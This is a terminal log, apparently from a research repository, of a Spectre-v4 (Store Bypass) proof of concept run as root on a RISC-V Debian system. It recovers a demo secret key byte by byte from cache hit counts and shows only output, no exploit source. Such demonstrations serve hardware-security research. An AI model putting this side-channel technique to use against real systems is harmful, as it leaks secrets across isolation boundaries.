 root@debian:/home/debian/specLFB-attack/bin# ./spectre-v4.riscv
This is a POC of Spectre-v4 (Store Bypass)
the secret key is:!"#ThisIsTheBabyBoomerTest
vaddr[0x0001c510]: want(!) : (hit-times,ASICC,char) = 1.(8, 33, !) 2.(4, 255, �)
vaddr[0x0001c511]: want(") : (hit-times,ASICC,char) = 1.(10, 34, ") 2.(6, 255, �)
vaddr[0x0001c512]: want(#) : (hit-times,ASICC,char) = 1.(9, 35, #) 2.(5, 255, �)
vaddr[0x0001c513]: want(T) : (hit-times,ASICC,char) = 1.(8, 84, T) 2.(3, 255, �)
vaddr[0x0001c514]: want(h) : (hit-times,ASICC,char) = 1.(6, 104, h) 2.(4, 255, �)
vaddr[0x0001c515]: want(i) : (hit-times,ASICC,char) = 1.(8, 105, i) 2.(5, 255, �)
vaddr[0x0001c516]: want(s) : (hit-times,ASICC,char) = 1.(6, 115, s) 2.(3, 255, �)
vaddr[0x0001c517]: want(I) : (hit-times,ASICC,char) = 1.(8, 73, I) 2.(6, 255, �)
vaddr[0x0001c518]: want(s) : (hit-times,ASICC,char) = 1.(7, 115, s) 2.(3, 255, �)
vaddr[0x0001c519]: want(T) : (hit-times,ASICC,char) = 1.(8, 84, T) 2.(4, 255, �)
vaddr[0x0001c51a]: want(h) : (hit-times,ASICC,char) = 1.(6, 104, h) 2.(4, 255, �)
vaddr[0x0001c51b]: want(e) : (hit-times,ASICC,char) = 1.(6, 101, e) 2.(3, 255, �)
vaddr[0x0001c51c]: want(B) : (hit-times,ASICC,char) = 1.(6, 66, B) 2.(3, 255, �)
vaddr[0x0001c51d]: want(a) : (hit-times,ASICC,char) = 1.(8, 97, a) 2.(2, 255, �)
vaddr[0x0001c51e]: want(b) : (hit-times,ASICC,char) = 1.(8, 98, b) 2.(1, 25, )
vaddr[0x0001c51f]: want(y) : (hit-times,ASICC,char) = 1.(8, 121, y) 2.(8, 255, �)
vaddr[0x0001c520]: want(B) : (hit-times,ASICC,char) = 1.(7, 66, B) 2.(5, 255, �)
vaddr[0x0001c521]: want(o) : (hit-times,ASICC,char) = 1.(6, 111, o) 2.(5, 255, �)
vaddr[0x0001c522]: want(o) : (hit-times,ASICC,char) = 1.(9, 111, o) 2.(5, 255, �)
vaddr[0x0001c523]: want(m) : (hit-times,ASICC,char) = 1.(8, 109, m) 2.(5, 255, �)
vaddr[0x0001c524]: want(e) : (hit-times,ASICC,char) = 1.(5, 101, e) 2.(3, 255, �)
vaddr[0x0001c525]: want(r) : (hit-times,ASICC,char) = 1.(8, 114, r) 2.(3, 255, �)
vaddr[0x0001c526]: want(T) : (hit-times,ASICC,char) = 1.(8, 84, T) 2.(4, 255, �)
vaddr[0x0001c527]: want(e) : (hit-times,ASICC,char) = 1.(5, 101, e) 2.(3, 255, �)
vaddr[0x0001c528]: want(s) : (hit-times,ASICC,char) = 1.(6, 115, s) 2.(2, 255, �)
vaddr[0x0001c529]: want(t) : (hit-times,ASICC,char) = 1.(6, 116, t) 2.(3, 255, �)
root@debian:/home/debian/specLFB-attack/bin#